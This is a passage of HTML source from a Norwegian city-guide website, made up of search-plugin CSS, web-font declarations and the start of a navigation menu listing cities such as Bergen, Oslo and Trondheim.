.probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="page-template page-template-template-blank-4 page-template-template-blank-4-php page page-id-7 page-parent x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active pro-v6_7_12">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-md x-hide-xl e4370-e1 m3de-0 m3de-1 m3de-2 m3de-3" data-x-bar="{&quot;id&quot;:&quot;e4370-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e4370-e1 x-bar-content"><div class="x-bar-container e4370-e2 m3de-a m3de-b m3de-c m3de-d m3de-e"><a class="x-image e4370-e3 m3de-j m3de-k" href="https://cityguide.no"><img src="https://cityguide.no/wp-content/uploads/logo-cityguide.png" width="300" height="46" alt="Image" loading="lazy"></a></div><div class="x-bar-container e4370-e4 m3de-a m3de-b m3de-c m3de-d m3de-e"><div class="x-anchor x-anchor-toggle has-graphic e4370-e5 m3de-m m3de-n m3de-o m3de-p" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e4370-e5" data-x-toggle-overlay="1" aria-controls="e4370-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-md x-hide-xl e4370-e1 m3de-0 m3de-1 m3de-2 m3de-3 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-sm x-hide-xs e4370-e7 m3de-1 m3de-2 m3de-3 m3de-4" data-x-bar="{&quot;id&quot;:&quot;e4370-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e4370-e7 x-bar-content"><div class="x-bar-container e4370-e8 m3de-a m3de-b m3de-c m3de-d m3de-e"><a class="x-image e4370-e9 m3de-j m3de-l" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="150" height="23" alt="Cityguide - " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e4370-e10 m3de-a m3de-b m3de-c m3de-d m3de-f"><ul class="x-menu-first-level x-menu x-menu-inline e4370-e11 m3de-11 m3de-13 m3de-14" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-s m3de-u m3de-v m3de-x m3de-y x-always-active" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z x-always-active" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom 